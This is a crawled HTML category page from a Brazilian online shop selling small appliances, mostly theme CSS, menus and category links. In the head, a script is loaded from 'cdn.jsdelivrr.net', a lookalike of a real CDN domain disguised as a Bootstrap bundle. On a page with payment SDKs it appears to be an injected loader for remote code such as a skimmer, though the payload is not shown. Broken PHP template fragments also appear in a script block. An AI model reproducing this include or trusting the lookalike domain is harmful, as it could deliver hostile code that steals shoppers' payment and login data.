

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/category&path=19&page=2
body_size: 16048
content:






<!DOCTYPE html>

<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>
		Eletroportáteis	</title>


	<base href="" />


		<meta name="description" content="Eletroportáteis" />
			<meta name="keywords" content="Eletroportáteis" />
		<!-- <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript" ></script> -->
	<script src="https://code.jquery.com/jquery-2.1.1.min.js"
		integrity="sha256-h0cGsrExGgcZtSZ/fRz4AwV+Nn6Urh/3v3jFRQ0w9dQ=" crossorigin="anonymous"></script>
	<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet"  />-->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

	<script src="catalog/view/javascript/sweetalert/sweetalert2.all.min.js"></script>

	<script src="catalog/view/javascript/js-cookie-master/js.cookie.min.js"></script>

	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="none" onload="if(media!='all')media='all'" integrity="sha512-ZV9KawG2Legkwp3nAlxLIVFudTauWuBpC10uEafMHYL0Sarrz5A7G79kXh5+5+woxQ5HM559XX2UZjMJ36Wplg==" crossorigin="anonymous" referrerpolicy="no-referrer" /> -->
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css"
		media="none" onload="if(media!='all')media='all'" />
	<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" media="none"
		onload="if(media!='all')media='all'">
	<link href="https://fonts.googleapis.com/css2?family=Sen&display=swap" rel="stylesheet" media="none"
		onload="if(media!='all')media='all'">
		<link href="catalog/view/javascript/vie_visual_theme_editor/css/animate.css" type="text/css" rel="stylesheet"
		media="screen" />
		<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script type="text/javascript" src="https://stc.sandbox.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js"></script>
	<script src="https://secure.mlstatic.com/sdk/javascript/v1/mercadopago.js"></script>
		<link href="https://maisbarato.net/index.php?route=product/category&amp;path=19" rel="prev" />
		<link href="https://maisbarato.net/index.php?route=product/category&amp;path=19&amp;page=3" rel="next" />
		<link href="image/catalog/cart.png" rel="icon" />
			<script src="catalog/view/javascript/vie_visual_theme_editor/jquery.waypoints.min.js" type="text/javascript"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77095688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77095688-1');
</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>	
			<style id="vie-theme-editor-style">
		.owl-carousel {
  background-color: transparent;
}

.owl-controls.clickable {
  height: 0;
}

header {
  margin-bottom: 0;
}

#menu.navbar {
  margin-bottom: 0;
}

#content {
  padding-top: 20px;
  min-height: 0;
}

#slideshow0 {
  margin: 0;
}

.breadcrumb {
  margin-top: 20px;
}

footer h2 {
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}

footer hr {
  display: none;
}

#page-wrapper.boxed {
  max-width: 1170px;
  margin: 0 auto;
}

#vie-promotion-content-container {
  margin-top: 30px;
}

.contact-information-list i,
.contact-information-list p {
  display: inline-block;
}

.contact-information-list li {
  padding: 0;
}

.contact-information-list i {
  vertical-align: top;
  padding-top: 5px;
  padding-right: 5px;
}

/* Main */

body {
  
  color: rgba(0, 0, 0, 0.95);
  
  
  background-color: rgb(221, 0, 36);
  
  
  
  
  
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
  
}



  #page-wrapper {
    background-color: rgb(255, 255, 255);
  }



body a {
  color: rgb(0, 0, 0);
}



body a:hover {
  color: rgb(0, 0, 0);
}


/* Headings */

h1, h2, h3, h4, h5, h6, legend {
  color: rgb(0, 0, 0);
}



h1 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



h2 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: 600;
    
  
  text-transform: inherit;
    
}



h3 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h4 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h5 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



h6 {
  
  font-family: inherit;
  
  
  font-size: 22px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}


/* Top Bar */
#top .nav .open > a {
  background-color: transparent;
}


#top {
  
  background-color: rgb(0, 0, 0);
  
  
  
    
  
  border-top: 1px solid rgb(0, 0, 0);
  
  
  border-bottom: 1px solid rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



#top .btn-link, #top-links li, #top-links a {
  color: rgb(255, 255, 255);
  text-shadow: none;
}



#top .btn-link:hover, #top-links a:hover {
  color: rgb(221, 0, 36);
  text-shadow: none;
}



#top .dropdown-menu {
  background-color: rgb(255, 255, 255);
}



#top .dropdown-menu .btn-link,
#top-links .dropdown-menu a,
#top .dropdown-menu li > a {
  color: rgb(0, 0, 0);
}



#top #currency .currency-select:hover,
#top-links .dropdown-menu a:hover,
#top .dropdown-menu li > a:hover {
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
  
  color: rgb(0, 0, 0);
  
}


/* Header */


header {
  
  background-color: rgb(255, 255, 255);
  
  
  
      
}


/* Search */

#search .input-lg {
  
  background-color: rgb(243, 243, 243);
  border-color: transparent;
  
  
  color: rgb(0, 0, 0);
  
}



#search .input-lg:focus {
  
  background-color: rgb(225, 225, 225);
  
  
  color: rgb(0, 0, 0);
    
}





#search .input-group-btn button {
  
  background-image: none;
  background-color: rgb(225, 2, 38);
  border-color: rgb(225, 2, 38);
  box-shadow: none;
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}


#search .input-group-btn button:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  border-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
}

/* Cart */

#cart > .btn {
  
  background-color: rgb(221, 0, 36);
  background-image: none;
  box-shadow: none;
  
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn {
  
  background-color: rgb(0, 0, 0);
  background-image: none;
  box-shadow: none;
  
  
  border: 1px solid rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
}



#cart.open > .btn:hover {
  color: rgb(255, 255, 255);
}



#cart .dropdown-menu {
  background-color: rgb(255, 255, 255);
}

#cart .table-striped > tbody > tr:nth-child(odd) > td,
#cart .table-striped > tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}



#cart .dropdown-menu {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu a:hover {
  color: rgb(0, 0, 0);
}



#cart .dropdown-menu td {
  border-color: rgb(204, 22, 22) !important;
}




/* Main Navigation */

#menu {
  
  background-color: rgb(221, 0, 36);
  
  
  background-image: none;
  
  
  
  background-position: top center;
  
  
  
  border: 1px solid rgb(255, 255, 255);
  
    
}



#menu {   
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: 700;
    
  
  text-transform: inherit;
    
}



#menu .nav > li > a {
  
  color: rgb(255, 255, 255);
  text-shadow: none;
  
  
}



#menu .nav > li > a:hover {
  
  color: rgb(255, 255, 255);
  
  
  background-color: rgb(0, 0, 0);
  
}



#menu .btn-navbar,
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
  
    background-image: none;
    background-color: rgb(221, 221, 221);
    border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


/* Navigation Submenus */

#menu .dropdown .dropdown-menu {
  
  background-color: rgb(255, 255, 255);
  
}



#menu .dropdown-inner li a {
  
  color: rgb(0, 0, 0);
   
}



#menu .dropdown-inner li a:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  background-image: none;
  
}



#menu .see-all {
  
  color: rgb(0, 0, 0);
  
  
  border-top-color: rgb(0, 0, 0);
  
}



#menu .see-all:hover, #menu .see-all:focus {
  
  color: rgb(255, 255, 255);
  
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
}



#menu .dropdown-inner li a,
#menu .see-all {
  
  font-family: inherit;
  
  
  font-size: 12px;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
}


/* Product Listing */

.product-thumb {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.product-thumb h4 a {
  
  color: rgb(0, 0, 0);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
    
}



.product-thumb h4 a:hover {
  color: rgb(0, 0, 0);
}



.product-thumb .price,
.product-thumb .price-new,
.product-thumb .price-old,
.product-thumb .price-tax {
  
  font-family: inherit;
  
  
  font-size: 15px;
  
  
  font-style: normal;
  
  
  font-weight: 600;
    
  
  text-transform: none;
    
}



.product-thumb .price {
  color: rgb(0, 0, 0);
}



.product-thumb .price-new {
  color: rgb(0, 0, 0);
}



.product-thumb .price-old {
  color: rgb(0, 0, 0);
}



.product-thumb .price-tax {
  color: rgb(0, 0, 0);
}



.rating .fa-star-o {
  color: rgb(0, 0, 0);
}



.rating .fa-star, .rating .fa-star + .fa-star-o {
  color: rgb(0, 0, 0);
}



.product-thumb .button-group button[onclick^="cart"] {
  
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  font-family: inherit;
  
  
  font-size: inherit;
  
  
  font-style: inherit;
  
  
  font-weight: inherit;
    
  
  text-transform: inherit;
      
}



.product-thumb .button-group button[onclick^="cart"]:hover {
  
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
}



.product-thumb .button-group button[onclick^="compare"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="compare"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button[onclick^="wishlist"] {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}



.product-thumb .button-group button[onclick^="wishlist"]:hover {
  
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(221, 0, 36);
  
}



.product-thumb .button-group button + button {
  border-left-color: rgb(202, 202, 202);
  border-right-color: rgb(202, 202, 202);
}


/* Footer */

footer {
  
  background-color: rgb(0, 0, 0);
  
  
  
  background-position: top right;
   
  
  background-repeat: no-repeat;
   
  
  color: rgb(255, 255, 255);
  
  
  border-top-color: rgb(255, 255, 255);
  
}
 


footer h5,
footer h2 {
  color: rgb(255, 255, 255);
}



footer a {
  color: rgb(255, 255, 255);
}



footer a:hover {
  color: rgb(255, 255, 255);
}


/* Bottom */
#bottom {
  padding: 17px 0;
}

#bottom .payment-methods ul {
  list-style: none;
  margin-bottom: 0;
  text-align: right;
}

#bottom .payment-methods li {
  display: inline-block;
  width: 50px;
  background-color: #fff;
  border-radius: 2px;
  text-align: center;
  padding: 0px 5px;  
}


#bottom {
  
  background-color: rgb(255, 255, 255);
  
  
   
   
  
  color: rgb(0, 0, 0);
  
}
 


#bottom a {
  color: rgb(0, 0, 0);
}



#bottom a:hover {
  color: rgb(0, 0, 0);
}


/* Form Elements */

.form-control {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:hover {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
}



.form-control:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  
  
  box-shadow: none;
  -webkit-box-shadow: none;
  
  
  border-color: rgb(221, 221, 221);
  
}



.btn-primary {
  
  background-image: none;
  background-color: rgb(221, 0, 36);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 0, 36);
  
}



.btn-primary:hover {
  
  background-image: none;
  background-color: rgb(0, 0, 0);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(0, 0, 0);
  
}



.btn-primary.disabled,
.btn-primary.disabled:hover {
  
  background-image: none;
  background-color: rgb(221, 221, 221);
  
  
  color: rgb(255, 255, 255);
  
  
  border-color: rgb(221, 221, 221);
  
}


/* BREADCRUMB */

.breadcrumb {
  
  background-color: rgb(221, 0, 36);
  
  
  border-color: rgb(221, 0, 36);
  
  
}



  .breadcrumb > li {
    text-shadow: none;
  }

  
  .breadcrumb a {
    color: rgb(255, 255, 255);
  }
  
  
  .breadcrumb a:hover {
    color: rgb(255, 251, 251);
  }
  



.breadcrumb > li:after {
  border-right: 1px solid rgb(255, 255, 255);
  border-bottom: 1px solid rgb(255, 255, 255);
}


/* PAGINATION */





.pagination > li > a,
.pagination > li > span {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  
}



.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
  
  border-color: rgb(255, 255, 255);
  
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(255, 255, 255);
  
}


/* LIST */

.list-group-item {
  
  background-color: rgb(255, 255, 255);
  
}



.list-group a {
  
  border-color: rgb(221, 221, 221);
  
  
  color: rgb(0, 0, 0);
  
}


.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  border-color: rgb(221, 221, 221);
}




.list-group a.active, .list-group a.active:hover, .list-group a:hover {
  
  background-color: rgb(255, 255, 255);
  
  
  color: rgb(0, 0, 0);
  text-shadow: none;
  
}



.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}

.list-group-item:last-child {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}


/* Information Module */
.sidebar .nav-tabs {
  border-bottom: none;
  
  background-color: rgb(255, 255, 255);
  
}

.sidebar .nav-tabs > li > a {
  margin-right: 0;
  border-radius: 0;
  
  color: rgb(0, 0, 0);
  
}


.sidebar .nav-tabs > li > a:hover,
.sidebar .nav-tabs > li > a:focus {
  
  color: rgb(0, 0, 0);
  
  
  background-color: rgb(255, 255, 255);
  border-color: rgb(255, 255, 255);
  
}

/* Product Page */


body[class*="product-product"] #content .col-sm-4 h1,
body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	margin-bottom: 0;
	background-color: rgb(255, 255, 255);
	padding-left: 15px;
	padding-right: 15px;
}

body[class*="product-product"] #content .col-sm-4 h1,
 body[class*="product-product"] #content .col-sm-4 h2 {
  padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 .list-unstyled {
	padding-bottom: 10px;
}

body[class*="product-product"] #content .col-sm-4 h2 {
	margin-top: 0;
	margin-bottom: 0;
}



body[class*="product-product"] .nav-tabs > li > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs {
	
	border-bottom-color: rgb(221, 0, 36);
	
}



body[class*="product-product"] .nav-tabs > li > a:hover {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(0, 0, 0);
	
}



body[class*="product-product"] .nav-tabs > li.active > a {
	
	color: rgb(255, 255, 255);
	
	
	background-color: rgb(221, 0, 36);
	
	
	border-color: rgb(255, 255, 255);
    border-bottom-color: transparent;
    
}



body[class*="product-product"] .tab-content {
	
	padding: 0px;
	
	
	color: rgb(0, 0, 0);
	
	
	background-color: rgb(255, 255, 255);
	
}
	</style>
		<style>
		.btn-primary.disabled,
.btn-primary:focus {
	background-image: none !important;
    background-color: #ddd !important;
    background-position: 0 0 !important;
    border-color: transparent !important;
outline: 0;
}	</style>
	
</head>


<style>
	.vie-mouseover,
	.vie-on-screen,
	.vie-focus,
	.vie-click {
		animation-duration: 1s;
		animation-fill-mode: both;
	}
</style>
<script>
          <? php if (empty($vie_editing)) : ?>
		jQuery(document).ready(function ($) {
			var css = $('#vie-site-css').html() + '\n\n' + $('#vie-page-css').html();
			var match;
			var regex = /[^\}]+\.(vie-click|vie-mouseover|vie-focus|vie-on-screen)/g;

			if (match = css.match(regex)) {
				match.forEach(function (selector) {
					var event = selector.replace(regex, '$1');
					var rawSelector = selector.replace('.' + event, '').trim();

					var jsEvent = event.replace('vie-', '');
					var $element = $(rawSelector);

					var handle = function () {
						$(this).closest(rawSelector).addClass(event)
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).closest(rawSelector).removeClass(event);
							});
					};

					if ('vie-on-screen' !== event) {
						$element.on(jsEvent, handle);
					} else {
						$element
							.css('visibility', 'hidden')
							.each(function () {
								$(this).waypoint({
									offset: '80%',
									handler: function () {
										var $el = $(this.element).css('visibility', 'visible');

										if (!$el.data('vie-triggered')) {
											$el.addClass(event)
												.data('vie-triggered', true)
												.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
													$el.removeClass(event);
												});
										}
									}
								});
							});
					}
				});
			}
		});
          <? php endif ?>

          var vie_editor_route = <? php echo json_encode($class) ?>;

          <? php if (!empty($vie_editing)) : ?>
		cart.add = function () { console.log('add to cart') };
          <? php endif ?>
</script>

<style>
	#top {
		margin-bottom: 0 !important;
	}

	
	header {
		padding-top: 0px !important;

	}

	#menu .navbar-nav {
		float: none;
	}


	#menu .navbar-nav>li {
		float: none;
		display: inline-block;
	}

	.owl-carousel {
		background-color: transparent !important;
	}
</style>

<style>
	.swal2-styled.swal2-confirm {
		font-size: 20px;
		border-radius: 40px;
	}

	.swal2-styled.swal2-cancel {
		font-size: 20px;
		border-radius: 40px;
	}

</style>



<body class="product-category-19">

	<div id="page-wrapper" class="full_width">
		

		
		<header>
			<nav id="top">
				
				<div class="container">
					
															<div id="top-links" class="nav pull-left">
											</div>
					<div id="top-links" class="nav pull-right">
						<ul class="list-inline">

							



														<li><a href="http://maisbarato.net/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span
									class="hidden-xs hidden-sm hidden-md">
									(11) 3377-0900 / (11) 4361-3130								</span></li>
														


							<li class="dropdown"><a href="https://maisbarato.net/index.php?route=account/account" title="Minha conta"
									class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span
										class="hidden-xs hidden-sm hidden-md">
										Minha conta									</span> <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right">
									
										  
										<li><a href="https://maisbarato.net/index.php?route=account/register">Cadastre-se</a></li>
									

									<li><a href="https://maisbarato.net/index.php?route=account/login">
											Acessar										</a></li>
																	</ul>
							</li>
							<li><a href="http://maisbarato.net/index.php?route=checkout/cart" title="Carrinho de compras"><i
										class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
										Carrinho de compras									</span></a></li>
							<li><a href="https://maisbarato.net/index.php?route=checkout/checkout" title="Finalizar pedido"><i
										class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">
										Finalizar pedido									</span></a></li>





							<!-- <br /><h2></h2><br />	-->
							







						</ul>
					</div>
				</div>
			</nav>



			<br>
			<!-- <br>  -->

			<div class="container">
				<div class="row">
					<div class="col-sm-4">
						<div id="logo">
																								<a href="http://maisbarato.net/index.php?route=common/home">
										<img src="image/catalog/templates/logo_maisbarato_vermelho.png" title="Mais Barato" alt="Mais Barato" class="img-responsive" style="margin: 0 auto;" loading="lazy" width="360" height="68" />
									</a>
																					</div>
						
					</div>
					<div class="col-sm-5">
						<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>					</div>
					<div class="col-sm-3">
						<div id="cart" class="btn-group btn-block">
  <!-- style="background-color: #dd0024; border: 2px solid #dd0024;" -->
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
					</div>
				</div>
			</div>


			
			<div class="container">
				<nav id="menu" class="navbar">
					<div class="navbar-header"><span id="category" class="visible-xs">
							Departamentos						</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse"
							data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																					<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=28">
									Ofertas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=324">
									Automotivo								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=223">
									Bebês e Crianças								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=459">
									Bebidas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=15">
									Beleza e Saúde								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=110">
									Brinquedos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=245">
									Cama, Mesa e Banho								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=250">
									Câmeras e Filmadoras								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=21">
									Casa e Construção								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=451">
									Cervejas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=13">
									Churrasco								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=63">
									Eletrônicos								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">
									Eletroportáteis								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=61">
									Esporte &amp; Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=24">
									Informática								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=457">
									Instrumentos Musicais								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=116">
									Kids								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=25">
									Lazer								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=385">
									Malas e Mochilas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=462">
									Móveis e Decoração								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=166">
									Panelas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=34">
									Perfumes								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=428">
									Produtos de Limpeza								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=115">
									Relógios								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=340">
									Telefones &amp; Celulares								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=43">
									Utilidades Domésticas								</a>
															</li>
																												<li>
																<a href="http://maisbarato.net/index.php?route=product/category&amp;path=64">
									Todos os Produtos								</a>
															</li>
																				</ul>
					</div>
				</nav>
			</div>
					</header>


		<!--

                  <div id="vie-promotion-content-container">
        <div class="container">
          <div class="row">
            
            
                                      
            
            
                      </div>
        </div>   
      </div>

-->

		<div class="container">
    <ul class="breadcrumb">
        <li><a href="http://maisbarato.net/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">Eletroportáteis</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="http://maisbarato.net/index.php?route=product/category&amp;path=28" class="list-group-item">Ofertas (6)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=324" class="list-group-item">Automotivo (8)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=223" class="list-group-item">Bebês e Crianças (7)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=459" class="list-group-item">Bebidas (173)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=15" class="list-group-item">Beleza e Saúde (37)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=110" class="list-group-item">Brinquedos (6)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=245" class="list-group-item">Cama, Mesa e Banho (49)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=250" class="list-group-item">Câmeras e Filmadoras (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=21" class="list-group-item">Casa e Construção (171)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=451" class="list-group-item">Cervejas (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=13" class="list-group-item">Churrasco (4)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=63" class="list-group-item">Eletrônicos (19)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=19" class="list-group-item active">Eletroportáteis (44)</a>
          <a href="http://maisbarato.net/index.php?route=product/category&amp;path=61" class="list-group-item">Esporte &amp; Lazer (34)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=24" class="list-group-item">Informática (18)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=457" class="list-group-item">Instrumentos Musicais (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=116" class="list-group-item">Kids (3)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=25" class="list-group-item">Lazer (12)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=385" class="list-group-item">Malas e Mochilas (4)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=462" class="list-group-item">Móveis e Decoração (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=166" class="list-group-item">Panelas (17)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=34" class="list-group-item">Perfumes (2)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=428" class="list-group-item">Produtos de Limpeza (83)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=115" class="list-group-item">Relógios (0)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=340" class="list-group-item">Telefones &amp; Celulares (3)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=43" class="list-group-item">Utilidades Domésticas (507)</a>
        <a href="http://maisbarato.net/index.php?route=product/category&amp;path=64" class="list-group-item">Todos os Produtos (981)</a>
    </div>
    <!-- <h3>Novidades</h3>
<div class="row">
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=30929"><img src="https://maisbarato.net/image/placeholder.png" alt="Fortini Plus Sem Sabor Danone Em Pó - Danone" title="Fortini Plus Sem Sabor Danone Em Pó - Danone" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=30929">Fortini Plus Sem Sabor Danone Em Pó - Danone</a></h4>
